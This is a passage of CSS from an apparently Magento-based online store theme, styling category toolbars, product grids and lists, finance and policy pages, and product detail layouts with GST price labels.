    width: 72%;
    flex-basis: 72%;
}
body.catalog-category-view .sidebar-main{
    display:none;
}
body.show-filters.catalog-category-view .sidebar-main{
    display:unset;
}
.catalog-category-view .columns .main .toolbar-products {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    background: #ffffff;
    padding: 15px 18px;
    align-items: center;
    gap: 15px;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
.catalog-category-view .columns .main .toolbar-products::before,
.catalog-category-view .columns .main .toolbar-products::after {
    display: none;
}
.filter-switch {
    cursor: pointer;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.filter-switch .text-filter {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 14px;
    margin-right: 10px;
    color: #242424;
}
.filter-switch:hover .text-filter {
    color: #E72020;
}
.filter-switch svg {
    display: block;
}
.filter-switch:hover svg path {
    fill: #E72020;
}
.toolbar-products p,
.toolbar-products .toolbar-sorter.sorter {
    margin: 0;
}
.toolbar-products p {
    color: #242424;
    font-weight: 500;
}
.toolbar-products .toolbar-sorter .sort-asc {
    display: none;
}
.toolbar-products .toolbar-sorter select {
    margin: 0;
    font-size: 14px;
    border: none;
    padding: 0 10px 0 10px;
    color: #242424;
    font-weight: 500;
    text-transform: uppercase;
    height: auto;
    border-radius: 0;
    background: url(/pub/media/wysiwyg/mattysnew/sort-arrow.svg) no-repeat 100% 50%;
    background-size: 8px;
    text-indent: inherit;
    cursor: pointer;
}
.toolbar-products .toolbar-sorter select:focus {
    box-shadow: none;
}
.catalog-category-view .columns .main .products + .toolbar-products {
    justify-content: flex-end;
}
.products + .toolbar-products .filter-switch,
.products + .toolbar-products .field.limiter {
    display: none;
}
.toolbar-products .pages {
    display: block;
    margin: 0;
}
.toolbar-products .pages .pages-items {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    gap: 8px;
}
.toolbar-products .pages .pages-items .item {
    margin: 0;
}
.toolbar-products .pages .pages-items .item .page, 
.toolbar-products .pages .pages-items .item .action {
    width: 32px;
    height: 32px;
    padding: 0;
    display: flex;
    display: -webkit-flex;
    justify-content: center;
    align-items: center;
    line-height: normal;
    background: transparent;
    border-color: #DFE3E8;
    color: #212B36;
    font-size: 14px;
    font-weight: 700;
    border-radius: 4px;
}
.toolbar-products .pages .pages-items .item.current .page,
.toolbar-products .pages .pages-items .item .page:hover {
    border-color: #D0274B;
}
.toolbar-products .pages .pages-items .item .action:hover {
    background: #222842;
    border-color: #222842;
}
.toolbar-products .pages .pages-items .item .action::before {
    color: #C4CDD5;
}
.toolbar-products .pages .pages-items .item .action:hover::before {
    color: #ffffff;
}

/*========================Matty-Category-Product-Grid========================*/
body .products.products-grid {
    margin: 0;
    padding-top: 30px;
}
.products-grid .product-items {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    margin: 0 -15px;
}
.products-grid .product-items li.product-item {
    width: 25%;
    padding: 0 15px 30px;
}
.show-filters .products-grid .product-items li.product-item {
    width: 33.3333%;
}
.products .product-items li.product-item .custom-lable-section {
    display: none;
}
.products-grid .product-items li.product-item .product-item-photo {
    padding: 0;
    border: none;
    border-radius: 0;
    overflow: visible;
}
.products-grid .product-items li.product-item .product-item-photo a:not(.pr-preview):not(.towishlist) {
    border-radius: 0;
    border: 1.5px solid transparent;
    background-color: #ffffff;
    height: 290px;
    padding: 30px 50px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.products-grid .product-items .product-item-info:hover .product-item-photo a:not(.pr-preview):not(.towishlist) {
    border-color: #E72020;
    border-radius: 10px;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
}
.products-grid .product-items li.product-item .product-item-photo img {
    /*height: 100%;
    object-fit: contain;*/
    margin: 0;
}
.products-grid .product-items li.product-item .product-item-photo .pr-preview {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 30px;
}
.products-grid .product-items .product-item-info:hover .product-item-photo .pr-preview {
    opacity: 1;
    visibility: visible;
}
.products-grid .product-items li.product-item .product-item-photo .wishlist-box {
    position: absolute;
    right: 20px;
    top: 20px;
}
.products-grid .product-items li.product-item .product-item-photo .wishlist-box .towishlist {
    border: none;
    width: 24px;
    height: 24px;
    line-height: normal;
    border-radius: 0;
    letter-spacing: 0;
    font-weight: normal;
    color: #474545;
}
.products-grid .product-items .product-item-info:hover .product-item-photo .wishlist-box .towishlist {
    color: #D0274B;
}
.products-grid .product-items li.product-item .product-item-photo .wishlist-box .towishlist span {
    display: none;
}
.products-grid .product-items li.product-item .product-item-photo .wishlist-box .towishlist::before {
    content: '\f83c';
    font-size: 22px;
}
.products-grid .product-items .product-item-info:hover .product-item-photo .wishlist-box .towishlist::before {
    content: '\f816';
}
.products-grid .product-items li.product-item .product-item-details {
    padding: 20px 0 0;
}
.products-grid .product-item-details .product-item-name {
    margin: 0 0 20px;
    min-height: 54px;
    font-size: inherit;
}
.products-grid .product-item-details .product-item-name .product-item-link {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}
.products-grid .product-item-details .latest-new-price-box .price-box {
    margin: 0;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper {
    font-size: inherit;
    margin: 0;
    padding: 13px 27px;
    border-radius: 4px;
    background-color: #D0274B;
}
.products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper::before {
    display: none;
}
.products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper .price {
    font-size: 16px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
}
.products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-including-tax .price::after {
    content: "Incl. GST";
    font-size: 10px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-excluding-tax .price::after {
    content: "ex GST";
    font-size: 10px;
}
.products-grid .product-item-details .latest-new-price-box .price-box span.old-price {
    flex: 1;
    text-align: left;
    padding-left: 15px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .old-price .price-wrapper {
    font-size: inherit;
}
.products-grid .product-item-details .latest-new-price-box .price-box .old-price .price-wrapper span {
    font-size: 16px;
    color: #222842;
    font-weight: 600;
}
.products-grid .product-item-details .rent-price {
    font-size: 12px;
    font-weight: 600;
    color: #686B7A;
    max-width: 110px;
    margin-top: 5px;
    line-height: 14px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box {
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .price-wrapper {
    font-size: inherit;
    margin: 0;
    padding: 13px 27px;
    border-radius: 4px;
    background-color: #D0274B;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .price-wrapper::before {
    display: none;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .price-wrapper .price {
    font-size: 16px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .price-excluding-tax .price::after {
    content: "ex GST";
    font-size: 10px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .price-including-tax .price::after {
    content: "Incl. GST";
    font-size: 10px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box>span:not(.price-container) {
    flex: 1;
    text-align: left;
    padding-left: 15px;
}
.products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box .rent-price {
    margin: 0;
}
.products-grid .product-item-details .product-item-inner, 
.products-grid .product-item-details .product-item-inner .product-item-actions {
    margin: 0;
}
.products-grid .product-item-details .product-item-inner .product-item-actions .actions-primary {
    display: block;
}
.products-grid .product-item-details .product-item-inner button.action, 
.products-grid .product-item-details .demmand-block span {
    background: #222842;
    width: 100%;
    border-radius: 6px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    min-height: 49px;
    padding: 13px 20px;
    border: 1px solid #222842;
    display: block;
    line-height: normal;
    margin: 20px 0 0;
}
.products-grid .product-item-details .product-item-inner button.action::before {
    display: none;
}
.products-grid .product-item-details .product-item-inner button.action span {
    display: block;
    line-height: normal;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner button.action, 
.products-grid .product-item-info:hover .product-item-details .demmand-block span,
.products-grid .product-item-details .product-item-inner button.action:hover, 
.products-grid .product-item-details .demmand-block span:hover {
    background-color: #D0274B !important;
    border-color: #E72020;
    box-shadow: none !important;
}
/*========================Matty-Category-Product-Grid========================*/




/*========================Matty-Category-Product-List========================*/
body .products.products-list {
    margin: 0;
    padding-top: 30px;
}
.products-list .product-items {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    margin: 0 -15px;
}
.products-list .product-items li.product-item {
    padding: 0 15px 30px;
}
.products-list .product-items li.product-item .product-item-info {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
}
.products-list .product-items li.product-item .product-item-photo {
    padding: 0;
    border: none;
    border-radius: 0;
    overflow: visible;
    width: 30%;
    margin: 0;
}
.products-list .product-items li.product-item .product-item-photo a:not(.pr-preview):not(.towishlist) {
    border-radius: 0;
    border: 1.5px solid transparent;
    background-color: #ffffff;
    height: 308px;
    padding: 30px 50px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.products-list .product-items .product-item-info:hover .product-item-photo a:not(.pr-preview):not(.towishlist) {
    border-color: #D0274B;
    border-radius: 10px;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
}
.products-list .product-items li.product-item .product-item-photo img {
    height: 100%;
    object-fit: contain;
}
.products-list .product-items li.product-item .product-item-photo .pr-preview {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 30px;
}
.products-list .product-items .product-item-info:hover .product-item-photo .pr-preview {
    opacity: 1;
    visibility: visible;
}
.products-list .product-items li.product-item .product-item-photo .wishlist-box {
    position: absolute;
    right: 20px;
    top: 20px;
}
.products-list .product-items li.product-item .product-item-photo .wishlist-box .towishlist {
    border: none;
    width: 24px;
    height: 24px;
    line-height: normal;
    border-radius: 0;
    letter-spacing: 0;
    font-weight: normal;
    color: #474545;
}
.products-list .product-items .product-item-info:hover .product-item-photo .wishlist-box .towishlist {
    color: #D0274B;
}
.products-list .product-items li.product-item .product-item-photo .wishlist-box .towishlist span {
    display: none;
}
.products-list .product-items li.product-item .product-item-photo .wishlist-box .towishlist::before {
    content: '\f83c';
    font-size: 22px;
}
.products-list .product-items .product-item-info:hover .product-item-photo .wishlist-box .towishlist::before {
    content: '\f816';
}
.products-list .product-items li.product-item .product-item-details {
    padding: 0 30px;
    width: 70%;
}
.products-list .product-item-details .product-item-name {
    margin: 0 0 15px;
}
.products-list .product-item-details .product-item-name .product-item-link {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}
.products-list .product-item-details .list-final {
    font-size: 16px;
    font-weight: 500;
}
.products-list .product-item-details .list-final .old_pr {
    color: #9B9B9B;
    text-decoration: line-through;
}
.products-list .product-item-details .list-final .spe_pr {
    color: #fff;
}
.products-list .product-item-details .incgst {
      font-size: 16px;
    color: #c32847;font-weight:500;
}
.products-list .product-item-details .rent-price {
    font-size: 16px;
    font-weight: 500;
    color: #9B9B9B;
}
.products-list .product-item-details .product-item-inner button.action, 
.products-list .product-item-details .demmand-block span {
    background: #222842;
    width: auto;
    min-width: 308px;
    border-radius: 6px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    min-height: 49px;
    padding: 13px 20px;
    border: 1px solid #222842;
    display: inline-block;
    line-height: normal;
    margin: 15px 0 0;
    text-align: center;
}
.products-list .product-item-details .product-item-inner button.action::before {
    display: none;
}
.products-list .product-item-details .product-item-inner button.action span {
    display: block !important;
    line-height: normal;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner button.action, 
.products-list .product-item-info:hover .product-item-details .demmand-block span,
.products-list .product-item-details .product-item-inner button.action:hover, 
.products-list .product-item-details .demmand-block span:hover {
    background-color: #D0274B !important;
    border-color: #D0274B;
    box-shadow: none !important;
}
/*========================Matty-Category-Product-List========================*/


.matty_sticky_header1 .page.messages {
    position: -webkit-sticky;
    position: sticky;
    top: 137px;
    background-color: #fff;
    width: 100%;
    z-index: 901;
}
.before.footer {
    margin-bottom: 50px;
}
.before.footer h2,
.before.footer h3 {
    margin-bottom: 20px;
}
.before.footer p {
    font-weight: 500;
}
.before.footer p:not(:last-child) {
    margin-bottom: 25px;
}
.before.footer p a,
.before.footer ul li a {
    color: #000000;
    font-weight: 700;
}
.before.footer ul li {
    list-style-type: disc;
    margin-left: 18px;
    margin-bottom: 10px;
}
.description-section-box {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 30px;
}
.first-description-section {
    display: flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: space-between;
}
.footer .first-description-section h2 {
    margin: 0;
}
.description-section-box button {
    background-color: #222842;
    line-height: normal;
    height: auto;
    border: 1px solid #222842;
    border-radius: 6px;
    font-size: 14px;
    min-height: 49px;
    font-weight: 600;
    padding: 13px 36px;
    color: #ffffff;
    text-decoration: none;
    display: block;
}
.description-section-box button:hover {
    background-color: #ffffff;
    color: #222842;
}
.second-description-section {
    padding-top: 20px;
}
.second-description-section button {
    margin-left: auto;
}
/*================================================Matty-Category-Page================================================*/






/*================================================Matty-Finance-Page================================================*/
.banner_container {
    padding: 30px 0 0;
}
.banner_container h1 {
    margin: 0;
    font-size: 38px;
    font-weight: 600;
    text-transform: uppercase;
    color: #242424;
}
.finance-silver {
    padding: 65px 0;
}
.finance-silver h6 {
    color: #D0274B;
    font-size: 18px;
    font-weight: 500;
}
.finance-silver p {
    color: #000000;
}
.finance-silver iframe {
    width: 100%;
    height: 1000px;
    display: block;
    border: none;
    margin: 30px 0 40px;
}
.finance-vid {
    margin-top: 40px;
}
.video-container {
    width: 100%;
    margin: 0 auto;
    position: relative;
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    justify-content: center;
    height: 450px;
}
.video-container video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.play-button-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    pointer-events: none;
}
.play-button-wrapper #circle-play {
    cursor: pointer;
    pointer-events: auto;
}
/*================================================Matty-Finance-Page================================================*/






/*================================================Matty-Policy-Page================================================*/
.privacy-sec {
    padding: 65px 0;
}
.privacy-sec p {
    color: #000000;
}
.privacy-sec ul li {
    font-size: 14px;
    color: #000000;
}
/*================================================Matty-Policy-Page================================================*/






/*================================================Matty-Advanced-Page================================================*/
.catalogsearch-advanced-index form.search.advanced {
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 15px;
    border: none;
    border-radius: 0;
    background: transparent;
    box-shadow: none;
}
.catalogsearch-advanced-index .columnmainnew .column.main {
    width: 100%;
    float: none;
}
.search.results .toolbar.toolbar-products::before,
.search.results .toolbar.toolbar-products::after {
    display: none;
}
.search.results .toolbar.toolbar-products {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    background: #ffffff;
    padding: 15px 18px;
    align-items: center;
    gap: 15px;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
.catalogsearch-advanced-result .columns {
    padding: 60px 0;
}
.catalogsearch-advanced-result .columns .columnmainnew {
    max-width: 1320px;
    margin: 0 auto;
    padding: 0 15px;
}
.catalogsearch-advanced-result .columns .columnmainnew .column.main {
    width: 100%;
}
.catalogsearch-advanced-result .filter-switch {
    display: none;
}
.catalogsearch-advanced-result .products-grid .product-items li.product {
    width: 25%;
}
/*================================================Matty-Advanced-Page================================================*/






/*================================================Matty-Product-Detail-Page================================================*/
.catalog-product-view .columns {
    background: #ffffff;
    padding: 50px 0 0;
    margin-bottom: 50px;
}
.catalog-product-view .columnmainnew .column.main {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
}
.catalog-product-view .columnmainnew .product.media {
    width: 50%;
    padding: 0 15px;
    flex-direction: column;
    -webkit-align-items: unset;
    -moz-align-items: unset;
    -ms-flex-align: unset;
    align-items: unset;
}
.catalog-product-view .columnmainnew .product.media .fotorama__stage {
    background: #F6F6F6;
    padding: 60px;
}
.catalog-product-view .columnmainnew .product.media .fotorama__stage .fotorama__stage__frame {
    background: #F6F6F6;
}
.catalog-product-view .fotorama__stage__frame .fotorama__img {
    mix-blend-mode: darken;
}
.catalog-product-view .columnmainnew .product.media .fotorama__stage .fotorama__stage__shaft {
    border: none;
}
.catalog-product-view .columnmainnew .product-info-main {
    width: 50%;
    padding: 0 15px;
    margin: 0 0 27px;
}
.catalog-product-view .columnmainnew .product-info-main .product h1.page-title {
    font-size: 34px;
    font-weight: 500;
    color: #000000;
    margin: 0 0 15px;
    line-height: 44px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price {
    margin: 0;
    border: none;
    width: 100% !important;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box {
    padding: 0;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 15px;
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-container {
    font-size: inherit;
    display: block;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-wrapper {
    margin: 0;
    font-size: inherit;
    line-height: normal;
    padding: 10px 28px 7px;
    background-color: #D0274B;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-wrapper .price {
    font-size: 24px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
    line-height: 20px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-including-tax {
    display: none;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-excluding-tax .price::after {
    content: "ex GST";
    font-size: 14px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-including-tax .price::after {
    content: "Incl. GST";
    font-size: 14px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .old-price {
    font-size: inherit;
    flex: 1;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .old-price .price-wrapper span {
    font-size: 14px;
    font-weight: 500;
    color: #B3B3B3;
    line-height: normal;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .rent-price {
    font-size: 14px;
    color: #000000;
    font-weight: 700;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 15px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container {
    display: block;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-including-tax {
    display: none;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-wrapper {
    margin: 0;
    font-size: inherit;
    line-height: normal;
    padding: 10px 28px 7px;
    background-color: #D0274B;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-wrapper::before {
    display: none;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-wrapper .price {
    font-size: 24px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
    line-height: 20px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-including-tax .price::after {
    content: "Incl. GST";
    font-size: 14px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-excluding-tax .price::after {
    content: "ex GST";
    font-size: 14px;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box>span:not(.price-container) {
    flex: 1;
}
.catalog-product-view .columnmainnew .product-info-main .overview .value,
.catalog-product-view .columnmainnew .product-info-main .overview .value p {
    color: #000000;
    font-size: 16px;
}
.catalog-product-view .columnmainnew .product-info-main .overview ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.catalog-product-view .columnmainnew .product-info-main .overview ul li {
    position: relative;
    padding-left: 25px;
}
.catalog-product-view .columnmainnew .product-info-main .overview ul li::before {
    content: "";
    width: 14px;
    height: 17px;
    background-image: url(/pub/media/wysiwyg/mattysnew/right-indc.svg);
    position: absolute;
    left: 0;
    top: 4px;
    background-position: center;
    background-size: 12px;
    background-repeat: no-repeat;
}
.catalog-product-view .columnmainnew .product-info-main .rentopt {
    max-width: 475px;
    margin: 30px 0;
    padding: 0;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form {
    max-width: 475px;
    margin: 0;
    padding: 0;
}
.catalog-product-view .columnmainnew .product-info-main .rentopt,
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset {
    display: flex;
    display: -webkit-flex;
    flex-flow: column;
    gap: 20px;
}
.catalog-product-view .columnmainnew .product-info-main .silverchef,
.catalog-product-view .columnmainnew .product-info-main .prospa {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    gap: 15px;
    align-items: center;
}
.catalog-product-view .columnmainnew .product-info-main .silverchef .left img,
.catalog-product-view .columnmainnew .product-info-main .prospa .left img {
    max-width: 167px;
    max-height: 62px;
}
.catalog-product-view .columnmainnew .product-info-main .silverchef .right,
.catalog-product-view .columnmainnew .product-info-main .prospa .right {
    flex: 1;
}
.right-content,
.left-content {
    background: #ECECEC;
    max-width: 342px;
    text-align: center;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    padding: 7px 10px;
}
.right-content p {
    margin: 0;
    color: #000000;
    font-size: 16px;
}
.right-content p:first-child {
    font-weight: bold;
}
.right-content p:last-child {
    font-weight: 500;
    font-style: italic;
}
.catalog-product-view .product-info-main .box-tocart {
    margin-bottom: 50px;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .field.qty {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 10px;
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty label {
    display: block;
    margin: 0;
    font-weight: 600;
    font-size: 16px;
    color: #000000;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty-wrapper-list {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 5px;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty-wrapper-list .qty {
    border-radius: 3px;
    border: 1px solid #000000;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    padding: 0;
    height: 33px;
    width: 52px;
    font-weight: 500;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty-wrapper-list .button-arrow {
    background: #ECECEC;
    border: none;
    font-weight: 500;
    font-size: 25px;
    width: 33px;
    height: 33px;
    padding: 0;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    color: #000000;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .actions {
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .actions {
    margin: 0;
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    gap: 20px;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    gap: 15px;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .top-action .tocart {
    background: #D0274B;
    border: 1.5px solid #D0274B;
    border-radius: 6px;
    height: auto;
    padding: 13px 15px;
    line-height: normal;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    min-height: 49px;
    transition: all 0.5s;
    font-family: 'Poppins', sans-serif;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .pr_enquery, 
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .tocartprint {
    background: transparent;
    border: 1.5px solid #000000;
    border-radius: 6px;
    height: auto;
    padding: 13px 15px;
    line-height: normal;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    min-height: 49px;
    width: 48%;
    text-align: center;
    transition: all 0.5s;
    font-family: 'Poppins', sans-serif;
    color: #000000;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .update .fieldset .bottom-actions .tocartprint {
    width: 100%;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .top-action .tocart:hover {
    background: transparent;
    color: #D0274B;
} 
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .pr_enquery:hover, 
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .tocartprint:hover {
    background: #000000;
    color: #ffffff;
}
.catalog-product-view .columnmainnew .product-info-main .new_below_add_box {
    padding: 25px 0 30px;
}
.catalog-product-view .columnmainnew .product-info-main .servicesDetailPage {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 20px;
}
.catalog-product-view .columnmainnew .product-info-main .servicesDetailPage .quote,
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote .deliver-input {
    flex: 1;
}
.catalog-product-view .columnmainnew .product-info-main .servicesDetailPage .quote h6 {
    font-weight: 500;
    font-size: 24px;
    color: #000000;
    margin-bottom: 15px;
}
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    gap: 15px;
}
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote .deliver-input input {
    background: #F6F6F6;
    border: none;
    padding: 14px 15px;
    line-height: normal;
    height: auto;
    min-height: 49px;
    font-size: 14px;
    color: #000000;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
    border-radius: 10px;
}
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote .deliver-input input::placeholder {
    color: #000000;
}
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote .pr_enquery {
    background: #222842;
    border: 1.5px solid #222842;
    border-radius: 6px;
    height: auto;
    padding: 13px 24px;
    line-height: normal;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    min-height: 49px;
    max-height: 49px;
    color: #ffffff;
}
.catalog-product-view .columnmainnew .product-info-main .quote .get-quote .pr_enquery:hover {
    background: transparent;
    color: #222842;
}
.catalog-product-view .columnmainnew .product-info-main .detailed {
    max-width: 475px;
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .detailed .accordion {
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item {
    border-top: 1px solid #CFCFCF;
/*    padding: 20px 0;*/
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .title h2 {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    cursor: pointer;
    padding: 20px 0;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .title h2.accordion-header::after {
    content: "";
    width: 25px;
    height: 25px;
    background-image: url(/pub/media/wysiwyg/mattysnew/down-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 19px;
    transition: all 0.7s;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .title h2.accordion-header.active::after {
    transform: rotate(-90deg);
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .title .accordion-button {
    border: none;
    padding: 0;
    line-height: normal;
    height: auto;
    font-size: 24px;
    color: #222842;
    font-weight: 600;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .title .accordion-button:hover {
    background: #ffffff;
}
/*.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse {
    padding: 20px 0 0;
}*/
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse ul {
    padding: 0 0 0 20px;
    margin: 0;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse ul li, 
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse p,
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse table th, 
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse table td {
    font-size: 16px;
    color: #000000;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item .accordion-collapse a {
    color: #000000;
}
.product-options-bottom {
    clear: both;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .old-price .regular-price-box .price-including-tax {
    display: none;
}
#description .accordion-body {
    max-height: 200px;
    overflow-y: scroll;
}
#description .accordion-body::-webkit-scrollbar {
  width: 7px;
  height: 7px;
  background: #e9e9e9;
}
#description .accordion-body::-webkit-scrollbar-corner {
  display: none;
}
#description .accordion-body::-webkit-scrollbar-thumb {
  background: #878787;
  border-radius: 20px;
}
#description .accordion-body::-webkit-scrollbar-track {
  border-radius: 20px;
}
.description h2 {
    font-size: 18px;
    color: #000000;
}
.description h3 {
    font-size: 20px;
    color: #000000;
}
#additional table {
    width: 100%;
}
#additional table .col {
    width: auto;
}
.products-desc-custom {
    border-top: 1px solid #CFCFCF;
    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
}
.products-desc-custom h2 {
    text-align: center;
